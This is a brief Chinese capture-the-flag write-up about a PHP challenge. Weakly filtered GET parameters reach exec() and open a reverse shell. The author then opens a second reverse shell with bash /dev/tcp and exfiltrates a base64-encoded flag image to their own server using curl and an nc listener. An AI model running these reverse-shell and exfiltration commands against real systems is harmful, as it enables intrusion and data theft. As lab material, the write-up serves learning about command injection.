 <?php
function chijou_kega_no_junnka($str) {
    $black_list = [">", ";", "|", "{", "}", "/", " "];
    return str_replace($black_list, "", $str);
}
if (isset($_GET['DATA'])) {
    $data = $_GET['DATA'];
    $addr = chijou_kega_no_junnka($data['ADDR']);
    $port = chijou_kega_no_junnka($data['PORT']);
    exec("bash -c \"bash -i < /dev/tcp/$addr/$port\"");
} else {
    highlight_file(__FILE__);
}
将bash弹到了vps上，但是命令执行的回显还是在靶机上，再弹一个shell
bash -i >& /dev/tcp/vps/port 0>&1
上面都是基操，下面比较好玩
flag在根目录下的flag.png中，是图片，不能直接cat，看了一下web根目录没写权限，估计docker又没有别的端口映射，只能尝试外带
先生成base64的文件
cat /flag.png | base64 >/tmp/base64.png
不生成base64文件直接传的话容易数据丢失
curl -F 'file=@/tmp/base64.png' vps:port
vps上接收
nc -lvp port > /tmp/base64.png
然后去头去尾base64解码打开即可